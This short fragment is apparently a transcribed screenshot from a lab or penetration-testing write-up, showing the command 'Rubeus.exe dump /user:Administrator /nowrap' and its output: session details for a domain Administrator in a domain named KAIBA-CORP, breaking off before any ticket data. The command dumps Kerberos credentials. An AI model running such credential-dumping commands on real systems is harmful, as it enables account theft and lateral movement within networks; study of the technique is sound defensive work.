 C:\Users\ymuto\Links>Rubeus.exe dump /user:Administrator /nowrap
RUBEUS
v1.6.4
Action: Dump Kerberos Ticket Data (All Users)
[*] Target user     : Administrator
[*] Current LUID    : 0x3e7
UserName                 : Administrator
Domain                   : KAIBA-CORP
LogonId                  : 0x423374
UserSID                  : S-1-5-21-4100948528-2762735150-1331983247-500
AuthenticationPackage    : Kerberos
LogonType                : Network
LogonTime                : 5/25/2021 5:25:50 PM
LogonServer              :
LogonServerDNSDomain     : KAIBA-CORP.LOCAL
UserPrincipalName        :